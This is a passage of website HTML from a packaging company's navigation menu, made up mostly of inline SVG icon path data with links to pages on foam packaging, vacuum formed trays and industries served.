    <path id="Path_2096" data-name="Path 2096" d="M144.4,172.489a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -112.927)" fill="currentColor"/>
    <path id="Path_2097" data-name="Path 2097" d="M19.746,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082" transform="translate(-11.614 -133.182)" fill="currentColor"/>
    <path id="Path_2098" data-name="Path 2098" d="M37.657,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-23.389 -133.182)" fill="currentColor"/>
    <path id="Path_2099" data-name="Path 2099" d="M55.568,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-35.165 -133.182)" fill="currentColor"/>
    <path id="Path_2100" data-name="Path 2100" d="M73.48,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-46.942 -133.182)" fill="currentColor"/>
    <path id="Path_2101" data-name="Path 2101" d="M91.391,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-58.717 -133.182)" fill="currentColor"/>
    <path id="Path_2102" data-name="Path 2102" d="M109.3,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-70.493 -133.182)" fill="currentColor"/>
    <path id="Path_2103" data-name="Path 2103" d="M127.213,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-82.269 -133.182)" fill="currentColor"/>
    <path id="Path_2104" data-name="Path 2104" d="M144.4,203.3a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -133.182)" fill="currentColor"/>
  </g>
</svg></span><span>Foam <br>Packaging</span></a></li>														<li class=" np-208 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/our-products/vacuum-formed-trays.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64.66" height="70.445" viewBox="0 0 64.66 70.445">
  <defs>
    <clipPath id="clip-path-phi">
      <rect id="Rectangle_583" data-name="Rectangle 583" width="64.66" height="70.445" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_938" data-name="Group 938" clip-path="url(#clip-path-phi)">
    <path id="Path_2110" data-name="Path 2110" d="M63.282,214.142H57.124v-6.989a.6.6,0,0,0-.6-.6H11.712a.6.6,0,0,0-.6.6v6.989H4.72a2.789,2.789,0,0,1-2.786-2.786v-11.1a2.789,2.789,0,0,1,2.786-2.786H63.282a2.789,2.789,0,0,1,2.786,2.786v11.1a2.789,2.789,0,0,1-2.786,2.786m-4.664-1.493h4.664a1.294,1.294,0,0,0,1.293-1.293v-11.1a1.294,1.294,0,0,0-1.293-1.293H4.72a1.294,1.294,0,0,0-1.293,1.293v11.1a1.294,1.294,0,0,0,1.293,1.293h4.9v-5.5a2.1,2.1,0,0,1,2.095-2.094H56.523a2.1,2.1,0,0,1,2.094,2.094Z" transform="translate(-1.758 -179.545)" fill="currentColor"/>
    <rect id="Rectangle_575" data-name="Rectangle 575" width="45.961" height="1.493" transform="translate(4.998 22.023)" fill="currentColor"/>
    <rect id="Rectangle_576" data-name="Rectangle 576" width="6.395" height="1.493" transform="translate(53.489 22.023)" fill="currentColor"/>
    <path id="Path_2111" data-name="Path 2111" d="M67.142,16.673H60.985V9.684a.6.6,0,0,0-.6-.6H15.572a.6.6,0,0,0-.6.6v6.989H8.58a2.789,2.789,0,0,1-2.786-2.786V2.786A2.789,2.789,0,0,1,8.58,0H67.142a2.789,2.789,0,0,1,2.786,2.786v11.1a2.789,2.789,0,0,1-2.786,2.786M62.478,15.18h4.664a1.294,1.294,0,0,0,1.293-1.293V2.786a1.294,1.294,0,0,0-1.293-1.293H8.58A1.294,1.294,0,0,0,7.287,2.786v11.1A1.294,1.294,0,0,0,8.58,15.18h4.9v-5.5A2.1,2.1,0,0,1,15.572,7.59H60.383a2.1,2.1,0,0,1,2.095,2.094Z" transform="translate(-5.268)" fill="currentColor"/>
    <rect id="Rectangle_577" data-name="Rectangle 577" width="45.961" height="1.493" transform="translate(5.349 4.099)" fill="currentColor"/>
    <rect id="Rectangle_578" data-name="Rectangle 578" width="6.395" height="1.493" transform="translate(53.84 4.099)" fill="currentColor"/>
    <path id="Path_2112" data-name="Path 2112" d="M61.348,609.087H55.19V602.1a.6.6,0,0,0-.6-.6H9.778a.6.6,0,0,0-.6.6v6.989H2.786A2.789,2.789,0,0,1,0,606.3V595.2a2.789,2.789,0,0,1,2.786-2.786H61.348a2.789,2.789,0,0,1,2.786,2.786v11.1a2.789,2.789,0,0,1-2.786,2.786m-4.664-1.493h4.664a1.294,1.294,0,0,0,1.293-1.293V595.2a1.294,1.294,0,0,0-1.293-1.293H2.786A1.294,1.294,0,0,0,1.493,595.2v11.1a1.294,1.294,0,0,0,1.293,1.293h4.9v-5.5A2.1,2.1,0,0,1,9.778,600H54.589a2.1,2.1,0,0,1,2.094,2.095Z" transform="translate(0 -538.642)" fill="currentColor"/>
    <rect id="Rectangle_579" data-name="Rectangle 579" width="45.961" height="1.493" transform="translate(4.823 57.871)" fill="currentColor"/>
    <rect id="Rectangle_580" data-name="Rectangle 580" width="6.395" height="1.493" transform="translate(53.313 57.871)" fill="currentColor"/>
    <path id="Path_2113" data-name="Path 2113" d="M65.214,411.612H59.057v-6.989a.6.6,0,0,0-.6-.6H13.645a.6.6,0,0,0-.6.6v6.989H6.653a2.789,2.789,0,0,1-2.786-2.786v-11.1a2.789,2.789,0,0,1,2.786-2.787H65.214A2.789,2.789,0,0,1,68,397.725v11.1a2.789,2.789,0,0,1-2.786,2.786m-4.664-1.493h4.664a1.294,1.294,0,0,0,1.293-1.293v-11.1a1.294,1.294,0,0,0-1.293-1.293H6.653a1.294,1.294,0,0,0-1.293,1.293v11.1a1.294,1.294,0,0,0,1.293,1.293h4.9v-5.5a2.1,2.1,0,0,1,2.095-2.095H58.456a2.1,2.1,0,0,1,2.094,2.095Z" transform="translate(-3.516 -359.091)" fill="currentColor"/>
    <rect id="Rectangle_581" data-name="Rectangle 581" width="45.961" height="1.493" transform="translate(5.173 39.947)" fill="currentColor"/>
    <rect id="Rectangle_582" data-name="Rectangle 582" width="6.395" height="1.493" transform="translate(53.664 39.947)" fill="currentColor"/>
  </g>
</svg></span><span>Vacuum Formed Trays</span></a></li>							</ul></li><li class=" np-228 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/packaging-resources-education.html" ><span class="menu-main__main-link-text">Packaging Resources & Education</span></a></li><li class="has-submenu  np-1225 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/industries-served.html" ><span class="menu-main__main-link-text">Industries Served</span></a>							<ul class="menu"><li class=" np-1213 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/industries-served/automotive-industry.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56.688" height="79.62" viewBox="0 0 56.688 79.62">
  <defs>
    <clipPath id="clip-path-alpha">
      <rect id="Rectangle_561" data-name="Rectangle 561" width="56.688" height="79.62" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_935" data-name="Group 935" clip-path="url(#clip-path-alpha)">
    <path id="Path_2000" data-name="Path 2000" d="M56,.465A1.931,1.931,0,0,0,54.744,0H1.942A1.945,1.945,0,0,0,0,1.942V77.678A1.945,1.945,0,0,0,1.944,79.62h52.8a1.945,1.945,0,0,0,1.942-1.942V1.943A1.937,1.937,0,0,0,56,.465M1.944,70.838c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.552c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0,66.023c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005A2.081,2.081,0,1,0,2,6.071c-.018,0-.036,0-.053.005V1.943H4.472a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.624.624,0,0,1,.6.453v.344a.624.624,0,0,1-1.223-.172.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454V13.6a.624.624,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.68,1.993v6.567a2.081,2.081,0,0,0-.6-.088.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454v.342a.623.623,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.34a.624.624,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.339a.623.623,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.074,2.074,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.456v.338a.624.624,0,0,1-1.224-.169.728.728,0,1,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993V64.2a2.073,2.073,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.337a.623.623,0,0,1-1.224-.169.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993v6.567a2.077,2.077,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.336a.624.624,0,0,1-1.225-.168.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H49.869a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H43.734a2.077,2.077,0,0,0-1.858-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.064,2.064,0,0,0,.223.933H37.6a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H31.464a2.077,2.077,0,0,0-1.859-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H25.328a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H19.193a2.063,2.063,0,0,0,.223-.933,2.084,2.084,0,0,0-2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H13.058a2.063,2.063,0,0,0,.223-.933A2.084,2.084,0,0,0,11.2,74.663a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.063,2.063,0,0,0,.223.933H6.923a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H1.944Z" fill="currentColor"/>
    <path id="Path_2001" data-name="Path 2001" d="M12.872,35.209a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -21.78)" fill="currentColor"/>
    <path id="Path_2002" data-name="Path 2002" d="M28.7,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,33.128a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -21.78)" fill="currentColor"/>
    <path id="Path_2003" data-name="Path 2003" d="M46.613,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -21.78)" fill="currentColor"/>
    <path id="Path_2004" data-name="Path 2004" d="M64.524,35.834a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -21.78)" fill="currentColor"/>
    <path id="Path_2005" data-name="Path 2005" d="M82.435,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -21.78)" fill="currentColor"/>
    <path id="Path_2006" data-name="Path 2006" d="M100.346,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -21.78)" fill="currentColor"/>
    <path id="Path_2007" data-name="Path 2007" d="M118.257,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -21.78)" fill="currentColor"/>
    <path id="Path_2008" data-name="Path 2008" d="M136.168,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -21.78)" fill="currentColor"/>
    <path id="Path_2009" data-name="Path 2009" d="M19.746,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-11.614 -11.653)" fill="currentColor"/>
    <path id="Path_2010" data-name="Path 2010" d="M37.657,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-23.389 -11.653)" fill="currentColor"/>
    <path id="Path_2011" data-name="Path 2011" d="M55.568,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-35.165 -11.653)" fill="currentColor"/>
    <path id="Path_2012" data-name="Path 2012" d="M73.48,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-46.942 -11.653)" fill="currentColor"/>
    <path id="Path_2013" data-name="Path 2013" d="M91.391,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-58.717 -11.653)" fill="currentColor"/>
    <path id="Path_2014" data-name="Path 2014" d="M109.3,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-70.493 -11.653)" fill="currentColor"/>
    <path id="Path_2015" data-name="Path 2015" d="M127.213,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-82.269 -11.653)" fill="currentColor"/>
    <path id="Path_2016" data-name="Path 2016" d="M145.123,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-94.045 -11.653)" fill="currentColor"/>
    <path id="Path_2017" data-name="Path 2017" d="M12.872,66.017a2.084,2.084,0,0,0-2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -42.035)" fill="currentColor"/>
    <path id="Path_2018" data-name="Path 2018" d="M28.7,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,63.935a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -42.035)" fill="currentColor"/>
    <path id="Path_2019" data-name="Path 2019" d="M46.613,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -42.035)" fill="currentColor"/>
    <path id="Path_2020" data-name="Path 2020" d="M64.524,66.641a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -42.035)" fill="currentColor"/>
    <path id="Path_2021" data-name="Path 2021" d="M82.435,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -42.035)" fill="currentColor"/>
    <path id="Path_2022" data-name="Path 2022" d="M100.346,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -42.035)" fill="currentColor"/>
    <path id="Path_2023" data-name="Path 2023" d="M118.257,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -42.035)" fill="currentColor"/>
    <path id="Path_2024" data-name="Path 2024" d="M136.168,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -42.035)" fill="currentColor"/>
    <path id="Path_2025" data-name="Path 2025" d="M19.746,51.238a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -31.908)" fill="currentColor"/>
    <path id="Path_2026" data-name="Path 2026" d="M37.657,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -31.908)" fill="currentColor"/>
    <path id="Path_2027" data-name="Path 2027" d="M55.568,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -31.908)" fill="currentColor"/>
    <path id="Path_2028" data-name="Path 2028" d="M73.48,51.238a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -31.908)" fill="currentColor"/>
    <path id="Path_2029" data-name="Path 2029" d="M91.391,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -31.908)" fill="currentColor"/>
    <path id="Path_2030" data-name="Path 2030" d="M109.3,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -31.908)" fill="currentColor"/>
    <path id="Path_2031" data-name="Path 2031" d="M127.213,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -31.908)" fill="currentColor"/>
    <path id="Path_2032" data-name="Path 2032" d="M144.4,49.26a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -31.908)" fill="currentColor"/>
    <path id="Path_2033" data-name="Path 2033" d="M12.872,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -62.29)" fill="currentColor"/>
    <path id="Path_2034" data-name="Path 2034" d="M28.7,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,94.743a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -62.29)" fill="currentColor"/>
    <path id="Path_2035" data-name="Path 2035" d="M46.613,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -62.29)" fill="currentColor"/>
    <path id="Path_2036" data-name="Path 2036" d="M64.524,97.449a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -62.29)" fill="currentColor"/>
    <path id="Path_2037" data-name="Path 2037" d="M82.435,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -62.29)" fill="currentColor"/>
    <path id="Path_2038" data-name="Path 2038" d="M100.346,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -62.29)" fill="currentColor"/>
    <path id="Path_2039" data-name="Path 2039" d="M118.257,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -62.29)" fill="currentColor"/>
    <path id="Path_2040" data-name="Path 2040" d="M138.249,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -62.29)" fill="currentColor"/>
    <path id="Path_2041" data-name="Path 2041" d="M19.746,82.046a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -52.163)" fill="currentColor"/>
    <path id="Path_2042" data-name="Path 2042" d="M37.657,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -52.163)" fill="currentColor"/>
    <path id="Path_2043" data-name="Path 2043" d="M55.568,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -52.163)" fill="currentColor"/>
    <path id="Path_2044" data-name="Path 2044" d="M73.48,82.046a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0A2.082,2.082,0,1,0,73.48,79.34a.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -52.163)" fill="currentColor"/>
    <path id="Path_2045" data-name="Path 2045" d="M91.391,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -52.163)" fill="currentColor"/>
    <path id="Path_2046" data-name="Path 2046" d="M109.3,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.081,2.081,0,1,0,109.3,79.34a.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -52.163)" fill="currentColor"/>
    <path id="Path_2047" data-name="Path 2047" d="M127.213,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -52.163)" fill="currentColor"/>
    <path id="Path_2048" data-name="Path 2048" d="M144.4,80.067a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -52.163)" fill="currentColor"/>
    <path id="Path_2049" data-name="Path 2049" d="M12.872,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -82.545)" fill="currentColor"/>
    <path id="Path_2050" data-name="Path 2050" d="M28.7,128.257a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -82.545)" fill="currentColor"/>
    <path id="Path_2051" data-name="Path 2051" d="M48.695,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -82.545)" fill="currentColor"/>
    <path id="Path_2052" data-name="Path 2052" d="M66.606,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -82.545)" fill="currentColor"/>
